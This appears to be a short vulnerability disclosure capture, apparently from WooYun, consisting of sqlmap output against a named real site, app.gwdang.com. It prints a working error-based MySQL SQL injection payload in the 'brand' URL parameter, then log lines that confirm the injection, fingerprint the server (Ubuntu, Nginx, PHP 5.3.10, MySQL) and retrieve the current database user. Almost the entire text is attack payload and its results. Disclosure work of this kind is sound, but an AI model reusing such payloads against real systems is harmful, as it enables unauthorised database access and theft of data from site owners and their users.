 Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://app.gwdang.com:80/app/price_baicai?brand=tcl%bf'+ AND (SELEC
T 5294 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (ELT(5294=5294,1))),0x71
62787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
+--+-&class_id=&format=json&img_width=180&keyword=&order_by=&pg=1&ps=20&site_id=
---
[21:06:50] [INFO] testing MySQL
[21:06:51] [INFO] confirming MySQL
[21:06:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[21:06:52] [INFO] fetching current user
[21:06:52] [INFO] retrieved: pingluntuan@192.168.1.%
current user: 'pingluntuan@192.168.1.%
[21:06:52] [INFO] testing if current user is DBA
[21:06:52] [INFO] fetching current user
www.wooyun.org